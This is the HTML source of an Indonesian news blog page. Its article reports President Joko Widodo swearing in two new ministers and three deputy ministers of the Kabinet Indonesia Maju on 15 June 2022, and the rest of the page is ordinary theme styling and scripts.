0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .adminbar{
display: block !important;
background-color: #ff1769;
background: -moz-linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
background: -webkit-linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
background: linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
box-sizing:border-box;
}
body#layout .userinput > div{
display: block;
height: auto !important;
visibility: visible !important;
}
body#layout .alpha-top, body#layout .alpha-center-header, body#layout .alpha-navigation, body#layout .alpha-wrapper,body#layout #ads-blog, body#layout #content-wrapper,body#layout #alpha-footer{
display: block;
box-sizing: border-box;
}
body#layout{
background: #fff;
}
body#layout .adminbar .section{
background: transparent !important;
border: 0px !important;
color: #fff;
}
body#layout .adminbar .section > h4{
font-size:14px;
margin-left: 0px;
}
body#layout .alpha-sidebar-tab{
display: none
}
body#layout .alpha-navigation .widget{
visibility: visible !important;
display: block !important;
height: auto !important;
clear: both;
}
body#layout #alpha-menu{
height:auto;
}
body#layout .alpha-alpha-top-menu{
width: 50%;
box-sizing: border-box;
padding-right:0;
margin:0px !important;
box-sizing: border-box !important;
}
body#layout .alpha-social{
width: 45%;
box-sizing: border-box;
padding-left: 30px;
margin:0px !important;
box-sizing: border-box !important;
}
body#layout .alpha-search-btn{
display: none;
}
body#layout .alpha-btm {
clear: both;
overflow: hidden;
}
body#layout .alpha-wide{
width: 100%;
box-sizing: border-box;
padding-right: 10px;
box-sizing: border-box !important;
}
body#layout #alpha-wide,body#layout #headerright{
width: 100%;
margin: 0px !important;
}
body#layout .alpha-wide.headerleft #alpha-wide{
width: auto;
margin: 0 4px 8px 4px !important;
display: block;
float: none;
}
body#layout .alpha-btm .alpha-wide.headerleft {
padding-right: 0;
}
body#layout .alpha-initiate{
opacity: 1 !important;
}
body#layout .alpha-navigation{
height:auto !important;
}
body#layout #main-wrapper #ads-blog{
padding-left: 0px;
}
body#layout #ads-blog .widget{
display: block;
}
body#layout .section{
background: #fff !important;
box-sizing: border-box !important;
}
body#layout .section{
box-sizing: border-box !important;
}
body#layout #main-wrapper{
width: 60% !important;
box-sizing: border-box !important;
}
body#layout #sidebar-wrapper{
width: 40% !important;
box-sizing: border-box !important;
}
body#layout #alpha-footer-cols{
box-sizing: border-box;
margin:0px;
padding:0;
width:33.33%;
float:left
}
body#layout #alpha-footer{
width:auto !important;
}
body#layout .alpha-sidebar-tab{
display: none
}
body#layout #option h4:after{
content: 'The value for layout should be "TRUE" or "FALSE".';
color: #8a6d3b;
background-color: #fcf8e3;
border-color: #faebcc;
display: table;
width: 91%;
margin: 0px 0px;
padding: 5px 10px;
box-sizing: border-box;
font-size: 12px;
font-weight: normal;
letter-spacing: 0.4px;
border-radius: 3px;
}
body#layout #option h4{
width: 100%;
}
body#layout .body-row{
width: 800px;
margin:0;
}
body#layout .headerleft{
width: 50%;
float: left;
}
body#layout .headerright{
width: 50%;
float: right;
}
body#layout .alpha-navigation{
padding-left: 0px;
}
--></style>
<script>var cmtal = false;</script>
<style>@media only screen and (min-width:1143px){.short-body-wrapper{max-width:1220px;}}</style>
 
<style>.custwid{display:none}</style>
<style>.hidehome{display:none}</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e,t,n){"use strict";var i=window.document.createElement("link");var o=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet";i.href=e;i.media="only x";o.parentNode.insertBefore(i,o);setTimeout(function(){i.media=n||"all"})}
loadCSS("https://fonts.googleapis.com/css?family=Muli:400,600");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
loadCSS("//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css");
//]]>
</script>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgmLrg0ZhhuUs85nToUaeCVAd23tHwu5Q8Sh7L9QZI4Qp2CrYJv3v-oBXn4__WOC6uaxSNHoyJvYCG4WYAjioH0X8NHwT8f2tgi0vlfim4vpVSpOXHDAwzW0VAIQvxe_mClaiFfVmAiXTjNR_gQ8iwPN9wvHVs1u37nqc7tbM_aNaOgflEF9RJqWJusSQ=s16000' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8344078276367971100&amp;zx=0c758d54-0365-4a79-bb2d-1acf8b9185dc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8344078276367971100&amp;zx=0c758d54-0365-4a79-bb2d-1acf8b9185dc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='searchform-wrap search-transition-wrap'><div class='search-transition-inner'><form action='/search' class='searchform' method='get'><div class='input-group'>
<input class='form-control' name='q' placeholder='Search ... ' type='text' value=''/>
<span class='input-group-btn'>
<button class='btn btn-primary'><i class='ti-search'></i></button>
</span></div></form>
<button class='btn-mini-close pull-right'><i class='ion-ios-close-empty'></i></button></div></div>
<div class='adminbar' style='display:none'>
<div class='theme-opt'>
<div class='naver-alpha section' id='naver-alpha' name='Navigation'><div class='widget HTML' data-version='1' id='HTML996'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 20;
            //]]>
            </script>
          
</div></div>
</div>
<div class='userinput'>
<div class='post-author-widget section' id='Postwidegt1' name='Author Description'><div class='widget HTML' data-version='1' id='HTML999'>
<h2 class='title'>Author Description</h2>
<div class='widget-content'>
Media online www.trimantranews.com adalah portal berita online yang didedikasikan untuk keterbukaan informasi sesuai dengan UU No.14 Tahun 2008, dimana dalam portal berita ini setiap lembaga publik, baik itu instansi pemerintah maupun lembaga non pemerintah (NGO) bisa mempublikasikan profil, kinerja, ekspost kegiatan, dan laporan keuangan dari masing-masing lembaga ke masyarakat luas guna meningkatkan kepercayaan dan meningkatkan kredibiltas dan akuntabilitas.
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Author Social Links'><div class='widget LinkList' data-version='1' id='LinkList999'>
<h2>Author Social Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-vine"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id="body-wrapper" class="item">


<div style='clear: both;'></div>
<div class='alpha-center-header'>
<div class='body-row' id='alpha-wide-wrapper'>
<div class='alpha-topper'>
<div class='alpha-top'>
<div class='alpha-top-wrapper'>
<div class='alpha-social blue section' id='headersocialwidget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList991'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='alpha-alpha-top-menu'>
<div class='alpha-top-menu'>
<div class='alpha-top-menu section' id='alpha-top-menu' name='Top Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList997'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.trimatranews.com/p/tentang-kami.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/box-redaksi.html' itemprop='url'>Redaksi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/kontak-person.html' itemprop='url'>Kontak</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/undang-undang-pers-nomor-40-tahun-1999.html' itemprop='url'>UU Pers No. 40 Tahun 1999</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/pedoman-pemberitaan-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div></div>
<div class='alpha-btm'>
<div class='alpha-wide headerleft'>
<div class='alpha-wide section' id='alpha-wide' name='Blog Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.trimatranews.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TRI MATRA NEWS' height='414px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzFQJxOj2jxL5CY0xfzVDRmNK41BPKMiywDjGfTM-_eUsH1ItRZwiGHmGPKY_p8MaMJYX3RE-OOEYK70kyz0WKrFbPbZtXS93AlbXWeqYlllZw0ODbOn5QU1oyL0XuowQOJf13ZPTqvTFRjokEmcQXU-pNkw3k7lLhK9fyuftRgygtBspCfWAd2Np1/s1600/TRIMATRA.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='alpha-navigation'>
<div class=' menu-wrap'>
<div class='menu section' id='alpha-menu' name='Main Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList996'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.trimatranews.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Hukum' itemprop='url'>_Hukum</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Kriminal' itemprop='url'>__Kriminal</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Asusila' itemprop='url'>__Asusila</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Ekonomi' itemprop='url'>_Ekonomi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Politik' itemprop='url'>_Politik</a></li>
<li itemprop='name'><a href='[Mega Menu]' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Pariwisata' itemprop='url'>Pariwisata</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Destinasi' itemprop='url'>_Destinasi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Lipsus' itemprop='url'>LIPSUS</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Internasional' itemprop='url'>Internasional</a></li>
</ul>
</div>
</div></div>
<div class='alpha-search-btn'><span><a class='alpha-serch'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div style='clear: both;'></div>
<!--MAIN SLIDERS-->
<div id='hapneder'></div>
<style>.feturepostwidgetalpha{display:none}</style>
<div class='alpha-wrapper notoppad slidebg feturepostwidgetalpha'>
<div class='midalizer notoppad'>
<div class='alpha_featured_widget alpha-initiate section' id='featured' name='Slider Widget'><div class='widget HTML' data-version='1' id='HTML998'>
<div class='widget-content'>
<span data-type="alphafeatured" data-label="Nasional" data-slides="6"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='short-body-wrapper '>
<div class='hidehome' id='ads-blog'>
<div class='ad-home-widget section' id='alpha-advert-1' name='Home Advertisement [Full Width]'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="" 
/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='alpha-advert-2' name='Post Page Advertisement [Top]'><div class='widget HTML' data-version='1' id='HTML991'>
<h2 class='title'>Post Page Advertisement [Top]</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed row'>
<div style='clear: both;'></div>

          <div class='post-item col-md-12'>
          
<style>.hidden{display:none;}</style>
<div class='hidden' id='hpick'>

      <style>.gradient{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s16000/20220616_101109.jpg);}
.gradient{position: absolute;left: 0px;top:0px;height: 100%;width: 100%;background-size:cover;background-position:center center;}
.posttitle {position: relative;height:60vh;min-height:400px;}
.gradient:after{content: "";position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;rgba(38,50,56,0.25);display: block;height: 100%;}
.postmarg{box-sizing: border-box;padding: 20px;text-align: center;position: absolute;bottom: 0px;width: 100%;}
.postmarg .entry-title{color: #fff}
a.postmarg .article-meta, .postmarg .article-meta a,.postmarg .article-meta i{color: #fff}
#body-wrapper{
  padding-top:0px;
}
#body-wrapper.item .posttitle,#body-wrapper.static_page .posttitle{
  min-height: 500px;
}
</style>
      
<div class='posttitle alpha-wrapper slidebg'>
<div class='gradient'></div>
<div class='postmarg body-row midalizer'>
<span class='post-cat'><a class='alpha-max-limit' href='https://www.trimatranews.com/search/label/Jakarta' title='View all posts in Jakarta'>Jakarta</a><a class='alpha-max-limit' href='https://www.trimatranews.com/search/label/Presiden%20RI' title='View all posts in Presiden RI'>Presiden RI</a></span>
<div class='entry-header clearfix'>
<h3 class='entry-title'>Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju</h3>
</div>
<div class='article-meta clearfix'>
<span class='byline'>
<i aria-hidden='true' class='ion-ios-person-outline'></i>
<span class='author vcard'>
<a class='url fn n' href=''>Redaksi</a>
</span>
</span>
<span class='posted-on'>
<i aria-hidden='true' class='ion-ios-clock-outline'></i>
<a href='https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' rel='bookmark'>
<time class='entry-date published format-date' datetime='2022-06-15T20:46:00-07:00'></time>
</a>
</span>
</div>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$(".format-date").map(function(){var e=$(this).attr("datetime"),t=["January","February","March","April","May","June","July","August","September","October","November","December"][(e=(e=e.split("T"))[0].split("-"))[1]-1]+" "+e[2]+", "+e[0];$(this).html(t),$(this).removeClass(".format-date")});
  });
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
document.getElementById('hapneder').innerHTML = document.getElementById('hpick').innerHTML;

//$(document).ready(function(){
//$('.hapneder').html($('#hpick').html());
//});
//]]>
</script>
<div class='single-content'>
<div class='entry-content-container'>
<div class='entry-content'>
<div class='alpha-advertising'><a name='ad-post-top'></a></div><div class='post-main-body post-body'><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s747/20220616_101109.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="521" data-original-width="747" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s16000/20220616_101109.jpg" /></a></div><div style="text-align: justify;"><br /></div><p style="text-align: justify;"><b>TRIMATRANEWS.COM |JAKARTA</b> &#8211; Presiden Joko Widodo resmi melantik dua figur menteri dan tiga figur wakil menteri Kabinet Indonesia Maju untuk sisa masa jabatan periode tahun 2019-2024. Acara pelantikan berlangsung di Istana Negara, Jakarta, pada Rabu, 15 Juni 2022 dengan tetap menerapkan protokol kesehatan.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Kedua menteri yang dilantik berlandaskan pada Keputusan Presiden Republik Indonesia Nomor 64/P Tahun 2022 tentang Pemberhentian dan Pengangkatan Menteri Negara Kabinet Indonesia Maju Periode 2019-2024 tersebut antara lain:</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">1. Zulkifli Hasan sebagai Menteri Perdagangan; dan</p><p style="text-align: justify;">2. Hadi Tjahjanto sebagai Menteri Agraria dan Tata Ruang/Kepala Badan Pertanahan Nasional.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Dalam kesempatan tersebut, Kepala Negara juga melantik tiga wakil menteri berdasarkan Keputusan Presiden Republik Indonesia Nomor 24/M Tahun 2022 tentang Pemberhentian dan Pengangkatan Wakil Menteri Negara Kabinet Indonesia Maju Periode Tahun 2019-2024, yakni:</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">1. Wempi Wetipo sebagai Wakil Menteri Dalam Negeri;</p><p style="text-align: justify;">2. Afriansyah Noor sebagai Wakil Menteri Ketenagakerjaan; dan</p><p style="text-align: justify;">3. Raja Juli Antoni sebagai Wakil Menteri Agraria dan Tata Ruang/Wakil Kepala Badan Pertanahan Nasional.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Selanjutnya, Presiden mengambil sumpah jabatan para menteri dan wakil menteri Kabinet Indonesia Maju untuk sisa masa jabatan periode tahun 2019-2024 tersebut yang dilantik pada hari ini.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">&#8220;Saya bersumpah/berjanji bahwa saya akan setia kepada Undang-Undang Dasar Negara Republik Indonesia tahun 1945 serta akan menjalankan segala peraturan perundang-undangan dengan selurus-lurusnya demi darmabakti saya kepada bangsa dan negara. Bahwa saya dalam menjalankan tugas jabatan akan menjunjung tinggi etika jabatan, bekerja dengan sebaik-baiknya, dengan penuh rasa tanggung jawab,&#8221; ucap Presiden mendiktekan sumpah jabatan.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Acara pelantikan diakhiri dengan pemberian ucapan selamat oleh Presiden Joko Widodo untuk kemudian diikuti para tamu undangan terbatas yang hadir.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Turut hadir dalam pelantikan tersebut antara lain Presiden ke-5 RI Megawati Soekarnoputri, Menteri Koordinator Bidang Perekonomian Airlangga Hartarto, Menteri Koordinator Bidang Pembangunan Manusia dan Kebudayaan Muhadjir Effendy, Menteri Sekretaris Negara Pratikno, Sekretaris Kabinet Pramono Anung, Menteri Pertahanan Prabowo Subianto, dan Menteri Perencanaan Pembangunan Nasional/Kepala Bappenas Suharso Monoarfa.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Selain itu, hadir pula Wakil Ketua DPR RI Muhaimin Iskandar dan Ketua Umum Partai Nasdem Surya Paloh.</p><p style="text-align: justify;"><b>#TMN/PRI/RED</b></p><div style="text-align: justify;"><br /></div></div><div class='clearfix'></div></div>
</div>
<div class='alpha-advertising'><a name='ad-post-bottom'></a><div class='clearfix blockpad'></div></div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
<div class='post-footer'>
<div class='alpha-left-tags'>
<div class='tags-wrap'>
<span class='tags-title'> Tags: </span><span class="tags"><a href='https://www.trimatranews.com/search/label/Jakarta' rel='tag' title='View all posts in Jakarta'>Jakarta</a>
, <a href='https://www.trimatranews.com/search/label/Presiden%20RI' rel='tag' title='View all posts in Presiden RI'>Presiden RI</a>
</span>
</div>
</div>
<div class='alpha-right-share'>
<div class='social share-links clearfix'>
<div class='count-share'>
<ul class='social-icons list-unstyled list-inline'>
<li class='social-item facebook'>
<a class='post_share_facebook facebook' href='http://www.facebook.com/sharer.php?u=https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' onclick='javascript:window.open(this.href,&#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#39;);return false;' title='Facebook'>
<i class='fa fa-facebook'>
</i> facebook                        
                  </a>
</li>
<li class='social-item twitter'>
<a class='product_share_twitter twitter' href='https://twitter.com/share?url=https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' onclick='javascript:window.open(this.href,&#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#39;);return false;' title='Twitter'>
<i class='fa fa-twitter'>
</i> twitter                        
                  </a>
</li>
<li class='social-item whatsapp'>
<whatsapp href='https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' text='Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju | https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</li>
</ul>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='alpha-post-author'>
<div class='box box-author'>
<div class='post-author'>
<div class='author-img'>
<img alt='' class='avatar avatar-100 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA/s220/LOGO+TRIMATRANEWS+JPG.jpg' width='100'/>
</div>
<div class='author-content'>
<div class='top-author'>
<h5>
<a href='' rel='author' title='Posts by Diago'>Redaksi
</a>
</h5>
</div>
<p><span name='author-post'></span>
</p>
<div class='content-social-author'>
<span name='author-social'></span>
</div>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<script>var cmtal = true;</script>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8344078276367971100?po=2790420500684642490&hl=id&saa=85391&origin=https://www.trimatranews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>

        </div>

      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.trimatranews.com/2022/06/presiden-jokowi-disambut-zelensky-di.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.trimatranews.com/2022/04/denpom-i4-padang-lakukan-pengamanan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.trimatranews.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.trimatranews.com/feeds/2790420500684642490/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='alpha-advert-3' name='Bottom Ad [Post Page]'><div class='widget HTML' data-version='1' id='HTML988'>
<h2 class='title'>Bottom Ad [Post Page]</h2>
<div class='widget-content'>
<span>
<marquee behavior="alternate" scrollamount="2" align="center" style="font-family:arial; font-size:25px; color:#ffffff;" bgcolor="#00800">Segenap wartawan & wartawati, Komisaris serta pemimpin Redaksi Trimatranews turut berduka cita atas bencana erupsi gunung Merapi Sumbar</marquee><br /><br /><br /><br /><img class="img-responsive" border="0" 

src="
/" /><br /><br /><img class="img-responsive" border="0" 

src="" 
/><br /><marquee behavior="alternate" scrollamount="2" align="center" style="font-family:arial; font-size:25px; color:#00800;" bgcolor="#00800">.</marquee><br /><br /><br /><br /><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNyLzAHJoZUZhKp7c2VtFvjiurYYfjyu24sqPrFFsiCTOdt-YWoWXQJtqoHEj4496ST1npdysyiOVmnMYQ5NXZPQgPmZqxE2Wn25O6yuBB4nxAlImQTRrKZfntRMGjG4evzu9FN-tJ9_vy/s1200/2+M+x+1+M+website.jpeg" 
/><br /></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar alpha-widetize section' id='sidebar(1)' name='SIDEBAR TOP'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Disini!</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.trimatranews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Info Gempabumi Terkini (M &#8805; 5.0)</h2>
<div class='widget-content'>
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg" rel="nofollow" target="_blank" title="gempa kuat"><b><font color='#ff0000'>Info Gempabumi Terkini (M &#8805; 5.0)</font></b></a><br /><br />
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg" target="_blank" 

title=https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/a/AVvXsEivfJ3FPcuVToCi6KLIxPk3RL-__Oeou2W27j9i0_FyKioFLvdi46bhDMLYFNmqvwDzjGti04DT0Kk_mu1f8S084jN1gdKjzD1Q06dMpf6x53cZrpE-85WF2HMehUkk6uoG5MAOH_5P6TJCSvog-4zqgTEwIDbdfuXMF4ks6XnPxM9zhQg_s7dI3thw=s16000" 
/></a>

<marquee direction="right" scrollamount="2" align="center" behavior="alternate" bgcolor="Red" style="font-family:arial; font-size:20px; color:#ffffff;">" Waspada! Gempa Susulan " </marquee><br /><br />
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg" rel="nofollow" target="_blank" title="gempa kuat"><b><font color='#ff0000'>Gempa Yang Dirasakan</font></b></a>

<a href="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg" target="_blank" 

title="https://www.bmkg.go.id/gempabumi/gempabumi-dirasakan.bmkg"><img class="img-responsive" border="0"

